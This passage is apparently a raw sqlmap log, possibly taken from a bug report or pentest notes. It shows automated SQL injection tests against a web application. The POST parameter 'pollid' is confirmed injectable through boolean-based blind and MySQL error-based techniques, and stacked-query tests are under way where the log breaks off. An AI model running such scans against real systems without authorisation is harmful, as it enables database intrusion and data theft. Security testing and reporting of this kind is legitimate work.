 [18:52:13] [INFO] testing 'Generic UNION query (NULL) - 11 to 20 columns'
it is not recommended to perform extended UNION tests if there is not at least one other (potential) technique found. Do you want to skip? [Y/n] Y
[18:56:10] [INFO] testing 'Generic UNION query (random number) - 11 to 20 columns'
[18:56:10] [INFO] testing 'Generic UNION query (NULL) - 21 to 30 columns'
[18:56:10] [INFO] testing 'Generic UNION query (random number) - 21 to 30 columns'
[18:56:10] [INFO] testing 'Generic UNION query (NULL) - 31 to 40 columns'
[18:56:10] [INFO] testing 'Generic UNION query (random number) - 31 to 40 columns'
[18:56:10] [INFO] testing 'Generic UNION query (NULL) - 41 to 50 columns'
[18:56:10] [INFO] testing 'Generic UNION query (random number) - 41 to 50 columns'
[18:56:10] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[18:58:55] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[19:02:38] [INFO] testing 'MySQL UNION query (NULL) - 11 to 20 columns'
[19:02:38] [INFO] testing 'MySQL UNION query (random number) - 11 to 20 columns'
[19:02:38] [INFO] testing 'MySQL UNION query (NULL) - 21 to 30 columns'
[19:02:38] [INFO] testing 'MySQL UNION query (random number) - 21 to 30 columns'
[19:02:38] [INFO] testing 'MySQL UNION query (NULL) - 31 to 40 columns'
[19:02:38] [INFO] testing 'MySQL UNION query (random number) - 31 to 40 columns'
[19:02:38] [INFO] testing 'MySQL UNION query (NULL) - 41 to 50 columns'
[19:02:38] [INFO] testing 'MySQL UNION query (random number) - 41 to 50 columns'
[19:02:38] [WARNING] POST parameter 'action' does not seem to be injectable
[19:02:38] [INFO] testing if POST parameter 'pollid' is dynamic
[19:02:39] [INFO] confirming that POST parameter 'pollid' is dynamic
[19:02:39] [INFO] POST parameter 'pollid' is dynamic
[19:02:40] [INFO] heuristic (basic) test shows that POST parameter 'pollid' might be injectable (possible DBMS: 'MySQL')
[19:02:41] [INFO] testing for SQL injection on POST parameter 'pollid'
[19:02:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:02:41] [WARNING] reflective value(s) found and filtering out
[19:02:46] [INFO] POST parameter 'pollid' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Me")
[19:02:46] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:02:46] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[19:02:47] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:02:47] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:02:48] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:02:48] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[19:02:49] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:02:49] [INFO] POST parameter 'pollid' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[19:02:49] [INFO] testing 'MySQL inline queries'
[19:02:50] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[19:02:50] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:02:51] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[19:02:51] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[19:02:51] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[19:02:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'